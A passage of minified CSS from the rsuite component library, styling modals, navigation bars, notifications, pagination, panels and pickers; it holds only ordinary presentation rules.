ease-in}.rs-modal-backdrop.in{opacity:.3}.rs-modal-header{padding-right:20px}.rs-modal-header:after,.rs-modal-header:before{content:" ";display:table}.rs-modal-header:after{clear:both}.rs-modal-header .rs-modal-title{color:#575757;display:block;font-size:16px;line-height:1.25;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-modal-header .rs-modal-header-close{background:none;border-style:none;color:#575757;font-size:12px;line-height:1.66666667;outline:0;padding:0 8px/2;position:absolute;right:20px;top:20px;width:20px}.rs-modal-header .rs-modal-header-close:before{content:"\f00d";font-family:rsuite-icon-font;font-style:normal;line-height:1}.rs-modal-header .rs-modal-header-close [aria-hidden]{display:none}.rs-modal-header .title{color:#004596;font-size:16px;line-height:1.375;margin:0}.rs-modal-body{margin-top:30px;padding-bottom:30px;position:relative}.rs-modal-footer{border-top:none;text-align:right}.rs-modal-footer:after,.rs-modal-footer:before{content:" ";display:table}.rs-modal-footer:after{clear:both}.rs-modal-footer .rs-btn+.rs-btn{margin-bottom:0;margin-left:10px}.rs-modal-footer .rs-btn-group .rs-btn+.rs-btn{margin-left:-1px}.rs-modal-footer .rs-btn-block+.rs-btn-block{margin-left:0}.rs-modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}.rs-picker-cascader-menu .rs-check-item .rs-checkbox-checker>label{padding-right:26px}.rs-picker-cascader-menu .rs-check-item.rs-check-item-focus .rs-checkbox-checker>label,.rs-picker-cascader-menu .rs-check-item.rs-checkbox-checked .rs-checkbox-checker>label{font-weight:700}.rs-picker-cascader-menu-column.rs-picker-cascader-menu-column-uncheckable .rs-check-item .rs-checkbox-checker>label{padding-left:12px}.rs-picker-multi-cascader-menu .rs-picker-cascader-col{padding:0}.rs-picker-multi-cascader-menu .rs-picker-cascader-row{padding-left:0}.rs-nav{position:relative}.rs-nav>ul{list-style:none;margin:0;padding:0}.rs-nav-item:not(.rs-nav-item-disabled)>.rs-nav-item-content:active,.rs-nav-item:not(.rs-nav-item-disabled)>.rs-nav-item-content:focus,.rs-nav-item:not(.rs-nav-item-disabled)>.rs-nav-item-content:hover{color:#575757}.rs-nav-item.rs-nav-item-disabled{cursor:not-allowed}.rs-nav-item.rs-nav-item-disabled>.rs-nav-item-content{color:#c5c6c7;cursor:not-allowed}.rs-nav-item>.rs-nav-item-content{color:#8e8e93;cursor:pointer;display:block;font-size:16px;line-height:1.25;overflow:hidden;padding:8px 12px;text-overflow:ellipsis;transition:color .3s linear,background-color .3s linear;white-space:nowrap}@media not all and (min-resolution:0.001dpcm){.rs-nav-item>.rs-nav-item-content{-webkit-mask-image:-webkit-radial-gradient(#fff,#000)}}.rs-nav-item>.rs-nav-item-content>.rs-icon{margin-right:6px}.rs-nav-item>a.rs-nav-item-content{outline:none}.rs-nav-item>a.rs-nav-item-content,.rs-nav-item>a.rs-nav-item-content:active,.rs-nav-item>a.rs-nav-item-content:focus,.rs-nav-item>a.rs-nav-item-content:hover{text-decoration:none}.rs-nav .rs-dropdown>.rs-dropdown-toggle{height:36px}.rs-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-nav .rs-nav-item-active>.rs-nav-item-content{position:relative;z-index:1}.rs-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:active,.rs-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:focus,.rs-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-nav .rs-nav-item-active>.rs-nav-item-content,.rs-nav .rs-nav-item-active>.rs-nav-item-content:active,.rs-nav .rs-nav-item-active>.rs-nav-item-content:focus,.rs-nav .rs-nav-item-active>.rs-nav-item-content:hover{background:transparent;color:#003b87}.rs-nav.rs-nav-horizontal{white-space:nowrap}.rs-nav.rs-nav-horizontal.rs-nav-justified>ul{display:flex}.rs-nav.rs-nav-horizontal.rs-nav-justified .rs-dropdown,.rs-nav.rs-nav-horizontal.rs-nav-justified .rs-nav-item{flex:1 1 1%}.rs-nav.rs-nav-horizontal.rs-nav-justified .rs-dropdown .rs-dropdown-toggle{text-align:left;width:100%}.rs-nav.rs-nav-horizontal .rs-dropdown,.rs-nav.rs-nav-horizontal .rs-nav-item{display:inline-block;vertical-align:top}.rs-nav.rs-nav-horizontal .rs-nav-waterline{bottom:0;position:absolute;width:100%}.rs-nav-reversed.rs-nav.rs-nav-horizontal .rs-nav-waterline{bottom:auto;top:0}.rs-nav.rs-nav-vertical ul>.rs-dropdown:not(:first-child),.rs-nav.rs-nav-vertical ul>.rs-nav-item:not(:first-child){margin-top:6px}.rs-nav.rs-nav-vertical .rs-dropdown{width:100%}.rs-nav.rs-nav-vertical .rs-dropdown>.rs-dropdown-toggle{text-align:left;width:100%;z-index:0}.rs-nav.rs-nav-vertical .rs-nav-waterline{bottom:0;display:block;position:absolute;right:0;top:0}.rs-nav-reversed.rs-nav.rs-nav-vertical .rs-nav-waterline{right:auto}.rs-nav-default .rs-nav-item,.rs-nav-tabs .rs-nav-item{transition:color .3s linear,background-color .3s linear}.rs-nav-default .rs-nav-item .rs-ripple-pond{border-radius:inherit;overflow:hidden}.rs-nav-tabs .rs-nav-item.rs-nav-item-active{z-index:1}.rs-nav-default .rs-nav-item>.rs-nav-item-content{border-radius:6px}.rs-nav-default .rs-nav-item:not(.rs-nav-item-active):not(.rs-nav-item-disabled)>.rs-nav-item-content:active,.rs-nav-default .rs-nav-item:not(.rs-nav-item-active):not(.rs-nav-item-disabled)>.rs-nav-item-content:focus,.rs-nav-default .rs-nav-item:not(.rs-nav-item-active):not(.rs-nav-item-disabled)>.rs-nav-item-content:hover,.rs-nav-tabs .rs-nav-item:not(.rs-nav-item-active):not(.rs-nav-item-disabled)>.rs-nav-item-content:active,.rs-nav-tabs .rs-nav-item:not(.rs-nav-item-active):not(.rs-nav-item-disabled)>.rs-nav-item-content:focus,.rs-nav-tabs .rs-nav-item:not(.rs-nav-item-active):not(.rs-nav-item-disabled)>.rs-nav-item-content:hover{background:#e5e5ea}.rs-nav-tabs .rs-nav-item.rs-nav-item-active>.rs-nav-item-content{padding:7px 11px}.rs-nav-tabs.rs-nav-horizontal .rs-nav-item>.rs-nav-item-content{border-radius:6px 6px 0 0}.rs-nav-reversed.rs-nav-tabs.rs-nav-horizontal .rs-nav-item>.rs-nav-item-content{border-radius:0 0 6px 6px}.rs-nav-tabs.rs-nav-horizontal .rs-nav-waterline{border-top:1px solid #d9d9d9}.rs-nav-tabs.rs-nav-horizontal .rs-nav-item.rs-nav-item-active>.rs-nav-item-content{border:1px solid #d9d9d9;border-bottom-color:#fff}.rs-nav-reversed.rs-nav-tabs.rs-nav-horizontal .rs-nav-item.rs-nav-item-active>.rs-nav-item-content{border-bottom-color:#d9d9d9;border-top-color:#fff}.rs-nav-tabs.rs-nav-vertical .rs-dropdown>.rs-dropdown-toggle,.rs-nav-tabs.rs-nav-vertical .rs-nav-item>.rs-nav-item-content{border-radius:6px 0 0 6px}.rs-nav-reversed.rs-nav-tabs.rs-nav-vertical .rs-dropdown>.rs-dropdown-toggle,.rs-nav-reversed.rs-nav-tabs.rs-nav-vertical .rs-nav-item>.rs-nav-item-content{border-radius:0 6px 6px 0}.rs-nav-tabs.rs-nav-vertical .rs-nav-waterline{background:#d9d9d9;width:1px}.rs-nav-tabs.rs-nav-vertical .rs-nav-item.rs-nav-item-active>.rs-nav-item-content{border:1px solid #d9d9d9;border-right-color:#fff}.rs-nav-reversed.rs-nav-tabs.rs-nav-vertical .rs-nav-item.rs-nav-item-active>.rs-nav-item-content{border-left-color:#fff;border-right-color:#d9d9d9}.rs-nav-subtle.rs-nav-horizontal .rs-nav-waterline{border-top:2px solid #f7f7fa}.rs-nav-subtle.rs-nav-horizontal .rs-nav-item>.rs-nav-item-content{position:relative}.rs-nav-subtle.rs-nav-horizontal .rs-nav-item>.rs-nav-item-content:before{background-color:#003b87;bottom:0;content:"";height:2px;left:50%;position:absolute;right:50%;transition:left .3s ease-out,right .3s ease-out}.rs-nav-reversed.rs-nav-subtle.rs-nav-horizontal .rs-nav-item>.rs-nav-item-content:before{bottom:auto;top:0}.rs-nav-subtle.rs-nav-horizontal .rs-nav-item.rs-nav-item-active>.rs-nav-item-content:before{left:0;right:0}.rs-nav-subtle.rs-nav-vertical .rs-nav-waterline{background:#f7f7fa;width:2px}.rs-nav-subtle.rs-nav-vertical .rs-nav-item>.rs-nav-item-content{position:relative}.rs-nav-subtle.rs-nav-vertical .rs-nav-item>.rs-nav-item-content:before{background-color:#003b87;bottom:50%;content:"";position:absolute;right:0;top:50%;transition:top .3s ease-out,bottom .3s ease-out;width:2px}.rs-nav-reversed.rs-nav-subtle.rs-nav-vertical .rs-nav-item>.rs-nav-item-content:before{left:0;right:auto}.rs-nav-subtle.rs-nav-vertical .rs-nav-item.rs-nav-item-active>.rs-nav-item-content:before{bottom:0;top:0}.rs-navbar:after,.rs-navbar:before{content:" ";display:table}.rs-navbar:after{clear:both}.rs-navbar-header{display:inline-block;float:left;height:56px}.rs-navbar-nav{float:left}.rs-navbar-nav.rs-navbar-right{float:right}.rs-navbar-nav .rs-nav-item>.rs-nav-item-content{height:56px;padding:18px 16px}.rs-navbar-nav .rs-dropdown>.rs-dropdown-toggle,.rs-navbar-nav .rs-nav-item:not(.rs-nav-item-disabled)>.rs-nav-item-content{border-radius:0}.rs-navbar-nav .rs-dropdown>.rs-dropdown-toggle{height:56px;padding:18px 36px 18px 16px}.rs-navbar-nav .rs-dropdown-toggle-caret{right:16px;top:18px}.rs-navbar.rs-navbar-default{background-color:#f7f7fa}.rs-navbar.rs-navbar-default,.rs-navbar.rs-navbar-default .rs-dropdown .rs-dropdown-toggle,.rs-navbar.rs-navbar-default .rs-dropdown .rs-dropdown-toggle:active,.rs-navbar.rs-navbar-default .rs-dropdown .rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-default .rs-dropdown .rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-default .rs-nav-item>.rs-nav-item-content,.rs-navbar.rs-navbar-default .rs-nav-item>.rs-nav-item-content:active,.rs-navbar.rs-navbar-default .rs-nav-item>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-default .rs-nav-item>.rs-nav-item-content:hover,.rs-navbar.rs-navbar-default .rs-navbar-header a{color:#575757}.rs-navbar.rs-navbar-default .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-navbar.rs-navbar-default .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:active,.rs-navbar.rs-navbar-default .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-default .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-default .rs-nav-item-active>.rs-nav-item-content,.rs-navbar.rs-navbar-default .rs-nav-item-active>.rs-nav-item-content:active,.rs-navbar.rs-navbar-default .rs-nav-item-active>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-default .rs-nav-item-active>.rs-nav-item-content:hover{background-color:transparent;color:#003b87}.rs-navbar.rs-navbar-inverse{background-color:#004596}.rs-navbar.rs-navbar-inverse,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:active,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-toggle,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-toggle:active,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-inverse .rs-nav-item-active>.rs-nav-item-content,.rs-navbar.rs-navbar-inverse .rs-nav-item-active>.rs-nav-item-content:active,.rs-navbar.rs-navbar-inverse .rs-nav-item-active>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-inverse .rs-nav-item-active>.rs-nav-item-content:hover,.rs-navbar.rs-navbar-inverse .rs-nav-item>.rs-nav-item-content,.rs-navbar.rs-navbar-inverse .rs-nav-item>.rs-nav-item-content:active,.rs-navbar.rs-navbar-inverse .rs-nav-item>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-inverse .rs-nav-item>.rs-nav-item-content:hover,.rs-navbar.rs-navbar-inverse .rs-navbar-header a{color:#fff}.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:active,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-inverse .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-inverse .rs-nav-item-active>.rs-nav-item-content,.rs-navbar.rs-navbar-inverse .rs-nav-item-active>.rs-nav-item-content:active,.rs-navbar.rs-navbar-inverse .rs-nav-item-active>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-inverse .rs-nav-item-active>.rs-nav-item-content:hover{background-color:#003b87!important}.rs-navbar.rs-navbar-inverse .rs-navbar-nav .rs-dropdown .rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-inverse .rs-navbar-nav .rs-dropdown .rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-inverse .rs-navbar-nav .rs-nav-item>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-inverse .rs-navbar-nav .rs-nav-item>.rs-nav-item-content:hover{background-color:#004191}.rs-navbar.rs-navbar-inverse .rs-navbar-nav .rs-dropdown .rs-dropdown-toggle:active,.rs-navbar.rs-navbar-inverse .rs-navbar-nav .rs-nav-item>.rs-nav-item-content:active{background-color:#003b87}.rs-navbar.rs-navbar-subtle{background-color:#fff}.rs-navbar.rs-navbar-subtle,.rs-navbar.rs-navbar-subtle .rs-dropdown .rs-dropdown-toggle,.rs-navbar.rs-navbar-subtle .rs-dropdown .rs-dropdown-toggle:active,.rs-navbar.rs-navbar-subtle .rs-dropdown .rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-subtle .rs-dropdown .rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-subtle .rs-nav-item>.rs-nav-item-content,.rs-navbar.rs-navbar-subtle .rs-nav-item>.rs-nav-item-content:active,.rs-navbar.rs-navbar-subtle .rs-nav-item>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-subtle .rs-nav-item>.rs-nav-item-content:hover,.rs-navbar.rs-navbar-subtle .rs-navbar-header a{color:#7a7a7a}.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-dropdown .rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-dropdown .rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-nav-item:not(.rs-nav-item-active)>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-nav-item:not(.rs-nav-item-active)>.rs-nav-item-content:hover{background-color:#f7f7fa;color:#575757}.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-dropdown .rs-dropdown-toggle:active,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-nav-item:not(.rs-nav-item-active)>.rs-nav-item-content:active{background-color:hsla(0,0%,100%,0);color:#003b87}.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-nav-item-active>.rs-nav-item-content{background-color:hsla(0,0%,100%,0)}.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:active,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:focus,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-dropdown .rs-dropdown-menu-active~.rs-dropdown-toggle:hover,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-nav-item-active>.rs-nav-item-content,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-nav-item-active>.rs-nav-item-content:active,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-nav-item-active>.rs-nav-item-content:focus,.rs-navbar.rs-navbar-subtle .rs-navbar-nav .rs-nav-item-active>.rs-nav-item-content:hover{color:#003b87}.rs-notification{display:flex;flex-direction:column;pointer-events:none;position:fixed;text-align:right\9;z-index:1080}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-notification{text-align:right\9}}.rs-notification-item{pointer-events:auto;position:relative}.rs-notification-content{display:table\9}.rs-notification,.rs-notification-item-wrapper{max-width:400px}.rs-notification-item-wrapper:not(.rs-notification-fade-exited)+.rs-notification-item-wrapper{margin-top:10px}.rs-notification-item-content{background:#fff;border-radius:6px;box-shadow:0 4px 4px rgba(0,0,0,.12),0 0 10px rgba(0,0,0,.06);display:table\9;max-width:400px;padding:20px}.rs-notification-title{color:#272c36;font-size:16px;line-height:1.5;overflow:hidden;text-align:left\9;text-overflow:ellipsis;white-space:nowrap;width:100%}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-notification-title{text-align:left\9}}.rs-notification-title>p{margin:0}.rs-notification-title .rs-icon{font-size:24px;line-height:1;margin-right:10px;width:24px}.rs-notification-title-with-icon{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-notification-description{color:#575757;display:table\9}.rs-notification-title+.rs-notification-description{margin-top:8px}.rs-notification-item-close{color:#8e8e93;cursor:pointer;font-size:12px;line-height:1;outline:none!important;position:absolute;right:8px;top:8px}.rs-notification-item-close-x:before{content:"\f00d";font-family:rsuite-icon-font;font-style:normal;line-height:1}.rs-notification-fade-entered,.rs-notification-fade-leave-active{animation-fill-mode:forwards}.rs-notification-fade-entered{animation-duration:.4s;animation-timing-function:cubic-bezier(.99,.44,.44,1.35)}.rs-notification-fade-entering,.rs-notification-fade-exited{opacity:0}.rs-notification-fade-exited{max-height:0;overflow:hidden;transform:scaleY(.8);transform-origin:0 0}.rs-notification-item-wrapper{display:inline-block;flex:0 0 auto}.rs-notification-bottom-start,.rs-notification-top-start{align-items:flex-start;left:24px}.rs-notification-bottom-start .rs-notification-fade-entered,.rs-notification-top-start .rs-notification-fade-entered{animation-name:notificationMoveInLeft}.rs-notification-bottom-end,.rs-notification-top-end{align-items:flex-end;right:24px}.rs-notification-bottom-end .rs-notification-fade-entered,.rs-notification-top-end .rs-notification-fade-entered{animation-name:notificationMoveInRight}.rs-notification-fade-leave-active{animation-duration:.3s;animation-name:notificationMoveOut;animation-timing-function:cubic-bezier(.64,.65,.57,1.13)}.rs-notification .rs-notification-success .rs-notification-item-content .rs-notification-title+.rs-notification-description{margin-left:34px}.rs-notification .rs-notification-success .rs-notification-item-content .rs-icon{color:#5cb85c}.rs-notification .rs-notification-success .rs-notification-item-content .rs-icon:before{vertical-align:middle}.rs-notification .rs-notification-info .rs-notification-item-content .rs-notification-title+.rs-notification-description{margin-left:34px}.rs-notification .rs-notification-info .rs-notification-item-content .rs-icon{color:#3180de}.rs-notification .rs-notification-info .rs-notification-item-content .rs-icon:before{vertical-align:middle}.rs-notification .rs-notification-warning .rs-notification-item-content .rs-notification-title+.rs-notification-description{margin-left:34px}.rs-notification .rs-notification-warning .rs-notification-item-content .rs-icon{color:#ea9f34}.rs-notification .rs-notification-warning .rs-notification-item-content .rs-icon:before{vertical-align:middle}.rs-notification .rs-notification-error .rs-notification-item-content .rs-notification-title+.rs-notification-description{margin-left:34px}.rs-notification .rs-notification-error .rs-notification-item-content .rs-icon{color:#f44336}.rs-notification .rs-notification-error .rs-notification-item-content .rs-icon:before{vertical-align:middle}.rs-pagination{display:inline-block;margin-bottom:0;padding-left:0}.rs-pagination>li{display:inline}.rs-pagination>li.rs-pagination-btn-active>a,.rs-pagination>li.rs-pagination-btn-active>a.focus,.rs-pagination>li.rs-pagination-btn-active>a:active,.rs-pagination>li.rs-pagination-btn-active>a:active.focus,.rs-pagination>li.rs-pagination-btn-active>a:active:focus,.rs-pagination>li.rs-pagination-btn-active>a:active:hover,.rs-pagination>li.rs-pagination-btn-active>a:focus,.rs-pagination>li.rs-pagination-btn-active>a:hover{background-color:transparent;color:#003b87}.rs-pagination>li:not(.rs-pagination-btn-disabled)>a{transition:.55s,1s,color .3s linear}.rs-pagination>li>a{border-radius:6px;cursor:pointer;float:left;font-size:16px;line-height:1.25;padding:5px 10px;position:relative;text-decoration:none;transition:color .2s linear,background-color .3s linear;transition:.55s,1s,color .3s linear;user-select:none}.rs-pagination>li>a,.rs-pagination>li>a.rs-btn-loading:active,.rs-pagination>li>a.rs-btn-loading:focus,.rs-pagination>li>a.rs-btn-loading:hover,.rs-pagination>li>a.rs-btn-loading:hover:active,.rs-pagination>li>a.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-pagination>li>a.rs-btn-focus,.rs-pagination>li>a:focus,.rs-pagination>li>a:hover{background:#f7f7fa;color:#fff}.rs-open>.rs-dropdown-toggle.rs-pagination>li>a,.rs-pagination>li>a.rs-btn-active,.rs-pagination>li>a:active{background-color:#b2b1f0;background-image:none;color:#fff}.rs-open>.rs-dropdown-toggle.rs-pagination>li>a.focus,.rs-open>.rs-dropdown-toggle.rs-pagination>li>a:focus,.rs-open>.rs-dropdown-toggle.rs-pagination>li>a:hover,.rs-pagination>li>a.rs-btn-active.focus,.rs-pagination>li>a.rs-btn-active:focus,.rs-pagination>li>a.rs-btn-active:hover,.rs-pagination>li>a:active.focus,.rs-pagination>li>a:active:focus,.rs-pagination>li>a:active:hover{background-color:#b2b1f0;color:#fff}.rs-pagination>li>a.rs-btn-disabled,.rs-pagination>li>a.rs-btn-disabled.focus,.rs-pagination>li>a.rs-btn-disabled:active,.rs-pagination>li>a.rs-btn-disabled:focus,.rs-pagination>li>a.rs-btn-disabled:hover,.rs-pagination>li>a.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-pagination>li>a.focus,.rs-pagination>li>a:focus,.rs-pagination>li>a:hover{color:#575757}.rs-pagination>li>a:active{background-color:#e5e5ea;background-image:none;color:#575757}.rs-pagination>li>a:active.focus,.rs-pagination>li>a:active:focus,.rs-pagination>li>a:active:hover{background-color:#e5e5ea;color:#272c36}.rs-pagination>.rs-pagination-btn-disabled>a,.rs-pagination>.rs-pagination-btn-disabled>a:active,.rs-pagination>.rs-pagination-btn-disabled>a:active.focus,.rs-pagination>.rs-pagination-btn-disabled>a:active:focus,.rs-pagination>.rs-pagination-btn-disabled>a:active:hover,.rs-pagination>.rs-pagination-btn-disabled>a:focus,.rs-pagination>.rs-pagination-btn-disabled>a:hover{background:transparent;color:#8e8e93;cursor:not-allowed;opacity:.3}.rs-pagination-lg>li>a{border-radius:6px;font-size:16px;line-height:1.375;padding:10px 16px}.rs-pagination-md>li>a{padding:8px 12px}.rs-pagination-md>li>a,.rs-pagination-sm>li>a{border-radius:6px;font-size:16px;line-height:1.25}.rs-pagination-sm>li>a{padding:5px 10px}.rs-pagination-xs>li>a{border-radius:6px;font-size:12px;line-height:1.66666667;padding:2px 8px}[dir=rtl] .rs-pagination-btn [class*=rs-icon-page]{transform:rotate(180deg)}.rs-panel{border-radius:6px;overflow:hidden}.rs-panel-bordered{border:1px solid #e5e5ea}.rs-panel-shaded{box-shadow:0 4px 4px rgba(0,0,0,.12),0 0 10px rgba(0,0,0,.06)}.rs-panel-body,.rs-panel-heading{padding:20px}.rs-panel-body-fill{padding:0!important}.rs-panel-heading{color:#272c36;font-size:16px;line-height:1.25}.rs-panel-title{margin:0}.rs-panel-title a{color:#272c36}.rs-panel-title a:active,.rs-panel-title a:focus,.rs-panel-title a:hover{text-decoration:none}.rs-panel-heading+.rs-panel-body,.rs-panel-heading+.rs-panel-collapse .rs-panel-body{padding-top:10px}.rs-panel-collapsible>.rs-panel-heading{cursor:pointer;position:relative;transition:background-color .3s linear,border-radius .3s linear}.rs-panel-collapsible>.rs-panel-heading:before{content:"\ea08";font-family:rsuite-icon-font;position:absolute;right:20px;top:20px;transition:transform .3s linear}.rs-panel-in>.rs-panel-heading:before{transform:rotate(180deg)}.rs-panel-group{border-radius:6px;overflow:hidden}.rs-panel-group-bordered{border:1px solid #e5e5ea}.rs-panel-group>.rs-panel{border:none}.rs-panel-group>.rs-panel+.rs-panel{position:relative}.rs-panel-group>.rs-panel+.rs-panel:before{border-top:1px solid #e5e5ea;content:"";left:20px;position:absolute;right:20px;top:0}.rs-picker-toggle-wrapper{display:inline-block;max-width:100%;vertical-align:middle}.rs-picker-toggle.rs-btn .rs-ripple-pond{display:none!important}.rs-picker-block{display:block}.rs-picker-disabled{opacity:.3}.rs-picker-toggle .rs-picker-toggle-placeholder{color:#8e8e93}.rs-picker-has-value .rs-btn .rs-picker-toggle-value,.rs-picker-has-value .rs-picker-toggle .rs-picker-toggle-value{color:#003b87}.rs-picker-none{color:#8e8e93;cursor:default;padding:6px 12px 12px}.rs-picker-countable .rs-picker-toggle-value{display:flex}.rs-picker-value-list{display:block\9;flex:0 1 auto;max-width:100%\9;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-picker-value-list{max-width:100%}}.rs-picker-value-count{background:#004596;border-radius:10px;color:#fff;line-height:20px;margin:0 4px;padding:0 8px}.rs-picker-value-separator{margin:0 4px 0 0}.rs-picker-toggle{border:none;border-radius:6px;cursor:pointer;display:inline-block;font-size:16px;font-weight:400;line-height:1.25;margin-bottom:0;outline:0!important;padding:8px 12px;text-align:center;user-select:none;vertical-align:middle}.rs-picker-toggle.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-picker-toggle.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-picker-toggle.rs-btn-icon{padding-left:22px}.rs-picker-toggle.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-picker-toggle.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:44px}.rs-picker-toggle.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-picker-toggle.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-picker-toggle.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-picker-toggle.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-picker-toggle.rs-btn-icon-circle{padding:8px;width:36px}.rs-picker-toggle:focus,.rs-picker-toggle:hover{color:#575757;text-decoration:none}.rs-picker-toggle.rs-btn-active,.rs-picker-toggle:active{background-image:none;outline:0}.rs-picker-default .rs-picker-toggle{padding:7px 11px}.rs-picker-default .rs-btn,.rs-picker-default .rs-picker-toggle{transition:border-color .3s ease-in-out}.rs-picker-default:not(.rs-picker-disabled) .rs-btn.active,.rs-picker-default:not(.rs-picker-disabled) .rs-btn:hover,.rs-picker-default:not(.rs-picker-disabled) .rs-picker-toggle.active,.rs-picker-default:not(.rs-picker-disabled) .rs-picker-toggle:hover{border-color:#003b87}.rs-picker-subtle .rs-btn,.rs-picker-subtle .rs-picker-toggle{background-color:transparent;color:#8e8e93;transition:color .2s linear,background-color .3s linear;transition:none}.rs-picker-subtle .rs-btn.rs-btn-focus,.rs-picker-subtle .rs-btn:focus,.rs-picker-subtle .rs-btn:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-focus,.rs-picker-subtle .rs-picker-toggle:focus,.rs-picker-subtle .rs-picker-toggle:hover{background:#f7f7fa;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-btn:hover,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle.focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle:focus,.rs-open>.rs-dropdown-toggle.rs-picker-subtle .rs-picker-toggle:hover,.rs-picker-subtle .rs-btn.rs-btn-active,.rs-picker-subtle .rs-btn.rs-btn-active.focus,.rs-picker-subtle .rs-btn.rs-btn-active:focus,.rs-picker-subtle .rs-btn.rs-btn-active:hover,.rs-picker-subtle .rs-btn:active,.rs-picker-subtle .rs-btn:active.focus,.rs-picker-subtle .rs-btn:active:focus,.rs-picker-subtle .rs-btn:active:hover,.rs-picker-subtle .rs-picker-toggle.rs-btn-active,.rs-picker-subtle .rs-picker-toggle.rs-btn-active.focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-active:focus,.rs-picker-subtle .rs-picker-toggle.rs-btn-active:hover,.rs-picker-subtle .rs-picker-toggle:active,.rs-picker-subtle .rs-picker-toggle:active.focus,.rs-picker-subtle 